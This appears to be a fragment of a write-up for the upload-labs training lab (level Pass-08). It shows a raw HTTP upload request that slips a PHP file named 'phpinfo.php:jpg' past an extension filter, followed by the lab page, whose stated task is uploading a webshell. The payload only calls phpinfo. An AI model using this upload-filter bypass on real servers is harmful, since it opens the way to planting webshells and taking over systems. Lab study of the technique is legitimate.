 POST /upload/Pass-08/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-08/
Content-Type: multipart/form-data;
boundary=---------------------------972169223058
Content-Length: 331
Cookie: pass=08
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------972169223058
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php:jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------972169223058
Content-Disposition: form-data; name="submit"
上传
-----------------------------972169223058--
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//phpinfo.php:jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
简
英设